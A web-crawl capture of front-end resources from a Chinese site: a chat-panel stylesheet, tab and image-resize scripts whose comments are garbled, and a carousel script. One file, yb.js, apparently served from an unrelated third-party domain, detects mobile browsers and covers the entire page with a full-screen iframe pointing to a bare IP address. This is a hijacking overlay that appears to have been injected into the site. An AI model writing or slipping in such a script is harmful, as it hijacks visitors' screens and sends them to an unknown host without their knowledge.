}
.pageleft {
	PADDING-LEFT: 10px; FLOAT: left; TEXT-ALIGN: left
}
.pageright {
	PADDING-RIGHT: 10px; FLOAT: right; TEXT-ALIGN: right
}


--- FILE ---
content_type: text/css
request_url: http://m.tjlyj.com.cn/Images/qq/qqkf1/default.css
body_size: 1639
content:
#kefu_pannel  {
	LINE-HEIGHT: normal; FONT-FAMILY: Arial
}
#kefu_Online_showdlg  {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; FONT: 12px Arial; PADDING-TOP: 0px
}
.txtCut {
	OVERFLOW: hidden; WHITE-SPACE: nowrap; TEXT-OVERFLOW: ellipsis
}
#kefu_pannel {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#kefu_pannel SPAN {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#kefu_pannel TH {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#kefu_pannel IMG {
	BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
#kefu_pannel {
	WIDTH: 130px
}
#kefu_pannel TABLE {
	WIDTH: 130px
}
#kefu_pannel_mid TH {
	BACKGROUND: url(cslist_mid_bg.gif) repeat-y 0px 0px
}
#kefu_pannel_mid TD {
	BACKGROUND: url(cslist_mid_bg.gif) repeat-y 0px 0px
}
#kefu_pannel .kefu_Title {
	BACKGROUND: url(cslist_top_bg.gif) no-repeat 0px top; CURSOR: default; HEIGHT: 26px
}
#kefu_pannel .kefu_Title H2 {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; FONT-WEIGHT: bold; FONT-SIZE: 12px; PADDING-BOTTOM: 0px; MARGIN: 8px 0px 0px 28px; WIDTH: 80px; COLOR: #fff; PADDING-TOP: 0px; HEIGHT: 18px; TEXT-ALIGN: left
}
#kefu_pannel .kefu_shut {
	DISPLAY: inline-block; FONT-SIZE: 0px; BACKGROUND: url(cslist_top_shut.gif) no-repeat 0px 0px; FLOAT: right; MARGIN: 9px 7px 0px 0px; WIDTH: 10px; CURSOR: pointer; HEIGHT: 10px
}
#kefu_pannel .kefu_listTitle H3 {
	PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; BACKGROUND: url(cslist_mid_Tbg.gif) no-repeat 0px 0px; PADDING-BOTTOM: 0px; MARGIN: 4px auto 3px; FONT: 12px "simsun"; WIDTH: 118px; CURSOR: pointer; COLOR: #1e3e93; PADDING-TOP: 2px; HEIGHT: 28px; TEXT-ALIGN: center
}
#kefu_pannel .kefu_listTitle H3 IMG {
	MARGIN-LEFT: 3px; VERTICAL-ALIGN: top
}
#kefu_pannel .kefu_box {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 2px; MARGIN: 0px 3px; WIDTH: 124px; CURSOR: pointer; PADDING-TOP: 4px; HEIGHT: 20px
}
#kefu_pannel .kefu_boxOver {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 2px; MARGIN: 0px 3px; WIDTH: 124px; CURSOR: pointer; PADDING-TOP: 4px; HEIGHT: 20px
}
#kefu_pannel .kefu_box {
	BORDER-TOP: #fff 1px solid; BACKGROUND: #fff; BORDER-BOTTOM: #fff 1px solid
}
#kefu_pannel .kefu_boxOver {
	BORDER-TOP: #a3e7fc 1px solid; BACKGROUND: #e1f7fd; BORDER-BOTTOM: #a3e7fc 1px solid
}
#kefu_pannel .kefu_image {
	MARGIN-TOP: 2px; FLOAT: left
}
#kefu_pannel .kefu_person {
	MARGIN-TOP: 2px; FLOAT: left
}
#kefu_pannel .kefu_image IMG {
	MARGIN: 0px 3px
}
#kefu_pannel .kefu_person {
	OVERFLOW: hidden; WIDTH: 45px; COLOR: #666; MARGIN-RIGHT: 3px; WHITE-SPACE: nowrap; TEXT-OVERFLOW: ellipsis; TEXT-ALIGN: left
}
.kefu_person A:link {
	FONT-SIZE: 12px; COLOR: #666; TEXT-DECORATION: none
}
.kefu_person A:visited {
	FONT-SIZE: 12px; COLOR: #666; TEXT-DECORATION: none
}
.kefu_person A:hover {
	FONT-SIZE: 12px; COLOR: #666; TEXT-DECORATION: none
}
A.kefu_Type_msn {
	FONT-SIZE: 0px; FLOAT: left; WIDTH: 18px
}
A.kefu_Type_qq {
	FONT-SIZE: 0px; FLOAT: left; WIDTH: 18px
}
A.kefu_Type_skype {
	FONT-SIZE: 0px; FLOAT: left; WIDTH: 18px
}
A.kefu_Type_yahoo {
	FONT-SIZE: 0px; FLOAT: left; WIDTH: 18px
}
A.kefu_Type_msn IMG {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_qq IMG {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_skype IMG {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_yahoo IMG {
	BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_msn:hover IMG {
	BORDER-TOP-WIDTH: 0px; MARGIN-TOP: 1px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_qq:hover IMG {
	BORDER-TOP-WIDTH: 0px; MARGIN-TOP: 1px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_skype:hover IMG {
	BORDER-TOP-WIDTH: 0px; MARGIN-TOP: 1px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
A.kefu_Type_yahoo:hover IMG {
	BORDER-TOP-WIDTH: 0px; MARGIN-TOP: 1px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-RIGHT-WIDTH: 0px
}
.kefu_other {
	BACKGROUND: url(cslist_btm_bg.gif) no-repeat 0px bottom; HEIGHT: 42px
}
.kefu_Type_en {
	BACKGROUND: url(cslist_btm_bg_en.gif) no-repeat 0px bottom; HEIGHT: 42px
}
.kefu_Type_tw {
	BACKGROUND: url(cslist_btm_bg_tw.gif) no-repeat 0px bottom; HEIGHT: 42px
}
.kefu_other A {
	DISPLAY: block; MARGIN-LEFT: 14px; WIDTH: 101px; HEIGHT: 26px
}
.kefu_Type_en A {
	DISPLAY: block; MARGIN-LEFT: 14px; WIDTH: 101px; HEIGHT: 26px
}
.kefu_Type_tw A {
	DISPLAY: block; MARGIN-LEFT: 14px; WIDTH: 101px; HEIGHT: 26px
}
#kefu_Online_showdlg {
	BACKGROUND: url(invite_bg.gif) no-repeat 0px 0px; LEFT: 40%; WIDTH: 322px; POSITION: absolute; TOP: 40%; HEIGHT: 139px
}
#kefu_Online_showdlg DIV {
	TEXT-ALIGN: left
}
#kefu_Online_showdlg H5 {
	TEXT-ALIGN: left
}
#kefu_Online_showdlg H6 {
	TEXT-ALIGN: left
}
#kefu_Online_showdlg TABLE TD {
	VERTICAL-ALIGN: top; TEXT-ALIGN: left
}
#kefu_Online_showdlg .title {
	PADDING-LEFT: 25px; FONT-WEIGHT: bold; WIDTH: 200px; COLOR: #fff; PADDING-TOP: 6px; TEXT-ALIGN: left
}
#kefu_Online_showdlg .shutbtn {
	DISPLAY: inline-block; BACKGROUND: url(invite_shutbtn.gif) no-repeat 0px 0px; FLOAT: right; MARGIN: 6px 8px 0px 0px; WIDTH: 10px; HEIGHT: 10px
}
#kefu_Online_showdlg .tx_pic {
	MARGIN-TOP: 14px; BACKGROUND: url(invite_pic_bg.gif) no-repeat 11px 0px; WIDTH: 90px; HEIGHT: 66px; TEXT-ALIGN: center
}
#kefu_Online_showdlg .tx_pic IMG {
	MARGIN-TOP: 3px; WIDTH: 50px; HEIGHT: 50px
}
#kefu_Online_showdlg .inconbox {
	PADDING-TOP: 13px
}
#kefu_Online_showdlg .intitle {
	FONT-WEIGHT: bold; MARGIN-BOTTOM: 4px; WIDTH: 227px
}
#kefu_Online_showdlg P.incontent {
	WIDTH: 227px; COLOR: #333; WORD-BREAK: break-all; LINE-HEIGHT: 130%; TEXT-ALIGN: left; WORD-WRAP: break-word
}
#kefu_Online_showdlg .toolbtn A {
	MARGIN-TOP: 8px; DISPLAY: inline-block; BACKGROUND: url(invite_btn.gif) no-repeat 0px 0px; FLOAT: right; WIDTH: 61px; LINE-HEIGHT: 22px; MARGIN-RIGHT: 20px; HEIGHT: 20px; TEXT-ALIGN: center
}
#kefu_Online_showdlg .toolbtn A:link {
	COLOR: #333; TEXT-DECORATION: none
}
#kefu_Online_showdlg .toolbtn A:visited {
	COLOR: #333; TEXT-DECORATION: none
}
#kefu_Online_showdlg .toolbtn A:hover {
	COLOR: #333; TEXT-DECORATION: none
}


--- FILE ---
content_type: application/javascript
request_url: http://m.tjlyj.com.cn/Templates/shopbaoku007/js/front.js
body_size: 723
content:
/*tab鍒囨崲*/
tabchange = function(btnId,showId){
	$("#"+btnId).find("dt").mouseover(function(){
		$(this).addClass("onfocus").siblings().removeClass("onfocus");					
		var index = $("#"+btnId).find("dt").index(this);		
		$("#"+showId).find("ul").eq(index).removeClass("none").siblings().addClass("none");
	});	
}




//鍔犺浇
$(function(){
		   //tab鍒囨崲
		   tabchange("news_t","news_c");
		   })	

<!--
//鍥剧墖鎸夋瘮渚嬬缉鏀�
var flag=false;
function DrawDoenImage(ImgD,imgwidth,imgheight){
    //鍙傛暟(鍥剧墖,鍏佽鐨勫搴�,鍏佽鐨勯珮搴�)
    var image=new Image();
    image.src=ImgD.src;
    if(image.width>0 && image.height>0){
    flag=true;
    if(image.width/image.height>= imgwidth/imgheight){
        if(image.width>imgwidth){  
        ImgD.width=imgwidth;
        ImgD.height=(image.height*imgwidth)/image.width;
        }else{
        ImgD.width=image.width;  
        ImgD.height=image.height;
        }
        //ImgD.alt=image.width+"脳"+image.height;
        }
    else{
        if(image.height>imgheight){  
        ImgD.height=imgheight;
        ImgD.width=(image.width*imgheight)/image.height;        
        }else{
        ImgD.width=image.width;  
        ImgD.height=image.height;
        }
        //ImgD.alt=image.width+"脳"+image.height;
        }
    }
} 
//-->


--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 572
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.11/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();

--- FILE ---
content_type: application/javascript
request_url: http://m.tjlyj.com.cn/Templates/shopbaoku007/js/productlist_roll.js
body_size: 2289
content:
var sina={$:function(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}},isIE:navigator.appVersion.indexOf("MSIE")!=-1?true:false,addEvent:function(l,i,I){if(l.attachEvent){l.attachEvent("on"+i,I)}else{l.addEventListener(i,I,false)}},delEvent:function(l,i,I){if(l.detachEvent){l.detachEvent("on"+i,I)}else{l.removeEventListener(i,I,false)}},readCookie:function(O){var o="",l=O+"=";if(document.cookie.length>0){var i=document.cookie.indexOf(l);if(i!=-1){i+=l.length;var I=document.cookie.indexOf(";",i);if(I==-1)I=document.cookie.length;o=unescape(document.cookie.substring(i,I))}};return o},writeCookie:function(i,l,o,c){var O="",I="";if(o!=null){O=new Date((new Date).getTime()+o*3600000);O="; expires="+O.toGMTString()};if(c!=null){I=";domain="+c};document.cookie=i+"="+escape(l)+O+I},readStyle:function(I,l){if(I.style[l]){return I.style[l]}else if(I.currentStyle){return I.currentStyle[l]}else if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(I,null);return i.getPropertyValue(l)}else{return null}}};

function ScrollPic(scrollContId,arrLeftId,arrRightId,dotListId){this.scrollContId=scrollContId;this.arrLeftId=arrLeftId;this.arrRightId=arrRightId;this.dotListId=dotListId;this.dotClassName="dotItem";this.dotOnClassName="dotItemOn";this.dotObjArr=[];this.pageWidth=0;this.frameWidth=0;this.speed=10;this.space=10;this.pageIndex=0;this.autoPlay=true;this.autoPlayTime=5;var _autoTimeObj,_scrollTimeObj,_state="ready";this.stripDiv=document.createElement("DIV");this.listDiv01=document.createElement("DIV");this.listDiv02=document.createElement("DIV");if(!ScrollPic.childs){ScrollPic.childs=[]};this.ID=ScrollPic.childs.length;ScrollPic.childs.push(this);this.initialize=function(){if(!this.scrollContId){throw new Error("必须指定scrollContId.");return};this.scrollContDiv=sina.$(this.scrollContId);if(!this.scrollContDiv){throw new Error("scrollContId不是正确的对象.(scrollContId = \""+this.scrollContId+"\")");return};this.scrollContDiv.style.width=this.frameWidth+"px";this.scrollContDiv.style.overflow="hidden";this.listDiv01.innerHTML=this.listDiv02.innerHTML=this.scrollContDiv.innerHTML;this.scrollContDiv.innerHTML="";this.scrollContDiv.appendChild(this.stripDiv);this.stripDiv.appendChild(this.listDiv01);this.stripDiv.appendChild(this.listDiv02);this.stripDiv.style.overflow="hidden";this.stripDiv.style.zoom="1";this.stripDiv.style.width="32766px";this.listDiv01.style.cssFloat="left";this.listDiv02.style.cssFloat="left";sina.addEvent(this.scrollContDiv,"mouseover",Function("ScrollPic.childs["+this.ID+"].stop()"));sina.addEvent(this.scrollContDiv,"mouseout",Function("ScrollPic.childs["+this.ID+"].play()"));if(this.arrLeftId){this.arrLeftObj=sina.$(this.arrLeftId);if(this.arrLeftObj){sina.addEvent(this.arrLeftObj,"mousedown",Function("ScrollPic.childs["+this.ID+"].rightMouseDown()"));sina.addEvent(this.arrLeftObj,"mouseup",Function("ScrollPic.childs["+this.ID+"].rightEnd()"));sina.addEvent(this.arrLeftObj,"mouseout",Function("ScrollPic.childs["+this.ID+"].rightEnd()"))}};if(this.arrRightId){this.arrRightObj=sina.$(this.arrRightId);if(this.arrRightObj){sina.addEvent(this.arrRightObj,"mousedown",Function("ScrollPic.childs["+this.ID+"].leftMouseDown()"));sina.addEvent(this.arrRightObj,"mouseup",Function("ScrollPic.childs["+this.ID+"].leftEnd()"));sina.addEvent(this.arrRightObj,"mouseout",Function("ScrollPic.childs["+this.ID+"].leftEnd()"))}};if(this.dotListId){this.dotListObj=sina.$(this.dotListId);if(this.dotListObj){var pages=Math.round(this.listDiv01.offsetWidth/this.frameWidth+0.4),i,tempObj;for(i=0;i<pages;i++){tempObj=document.createElement("span");this.dotListObj.appendChild(tempObj);this.dotObjArr.push(tempObj);if(i==this.pageIndex){tempObj.className=this.dotClassName}else{tempObj.className=this.dotOnClassName};tempObj.title="第"+(i+1)+"页";sina.addEvent(tempObj,"click",Function("ScrollPic.childs["+this.ID+"].pageTo("+i+")"))}}};if(this.autoPlay){this.play()}};this.leftMouseDown=function(){if(_state!="ready"){return};_state="floating";_scrollTimeObj=setInterval("ScrollPic.childs["+this.ID+"].moveLeft()",this.speed)};this.rightMouseDown=function(){if(_state!="ready"){return};_state="floating";_scrollTimeObj=setInterval("ScrollPic.childs["+this.ID+"].moveRight()",this.speed)};this.moveLeft=function(){if(this.scrollContDiv.scrollLeft+this.space>=this.listDiv01.scrollWidth){this.scrollContDiv.scrollLeft=this.scrollContDiv.scrollLeft+this.space-this.listDiv01.scrollWidth}else{this.scrollContDiv.scrollLeft+=this.space};this.accountPageIndex()};this.moveRight=function(){if(this.scrollContDiv.scrollLeft-this.space<=0){this.scrollContDiv.scrollLeft=this.listDiv01.scrollWidth+this.scrollContDiv.scrollLeft-this.space}else{this.scrollContDiv.scrollLeft-=this.space};this.accountPageIndex()};this.leftEnd=function(){if(_state!="floating"){return};_state="stoping";clearInterval(_scrollTimeObj);var fill=this.pageWidth-this.scrollContDiv.scrollLeft%this.pageWidth;this.move(fill)};this.rightEnd=function(){if(_state!="floating"){return};_state="stoping";clearInterval(_scrollTimeObj);var fill=-this.scrollContDiv.scrollLeft%this.pageWidth;this.move(fill)};this.move=function(num,quick){var thisMove=num/5;if(!quick){if(thisMove>this.space){thisMove=this.space};if(thisMove<-this.space){thisMove=-this.space}};if(Math.abs(thisMove)<1&&thisMove!=0){thisMove=thisMove>=0?1:-1}else{thisMove=Math.round(thisMove)};var temp=this.scrollContDiv.scrollLeft+thisMove;if(thisMove>0){if(this.scrollContDiv.scrollLeft+thisMove>=this.listDiv01.scrollWidth){this.scrollContDiv.scrollLeft=this.scrollContDiv.scrollLeft+thisMove-this.listDiv01.scrollWidth}else{this.scrollContDiv.scrollLeft+=thisMove}}else{if(this.scrollContDiv.scrollLeft-thisMove<=0){this.scrollContDiv.scrollLeft=this.listDiv01.scrollWidth+this.scrollContDiv.scrollLeft-thisMove}else{this.scrollContDiv.scrollLeft+=thisMove}};num-=thisMove;if(Math.abs(num)==0){_state="ready";if(this.autoPlay){this.play()};this.accountPageIndex();return}else{this.accountPageIndex();setTimeout("ScrollPic.childs["+this.ID+"].move("+num+","+quick+")",this.speed)}};this.next=function(){if(_state!="ready"){return};_state="stoping";this.move(this.pageWidth,true)};this.play=function(){if(!this.autoPlay){return};clearInterval(_autoTimeObj);_autoTimeObj=setInterval("ScrollPic.childs["+this.ID+"].next()",this.autoPlayTime*1000)};this.stop=function(){clearInterval(_autoTimeObj)};this.pageTo=function(num){if(_state!="ready"){return};_state="stoping";var fill=num*this.frameWidth-this.scrollContDiv.scrollLeft;this.move(fill,true)};this.accountPageIndex=function(){this.pageIndex=Math.round(this.scrollContDiv.scrollLeft/this.frameWidth);if(this.pageIndex>Math.round(this.listDiv01.offsetWidth/this.frameWidth+0.4)-1){this.pageIndex=0};var i;for(i=0;i<this.dotObjArr.length;i++){if(i==this.pageIndex){this.dotObjArr[i].className=this.dotClassName}else{this.dotObjArr[i].className=this.dotOnClassName}}}};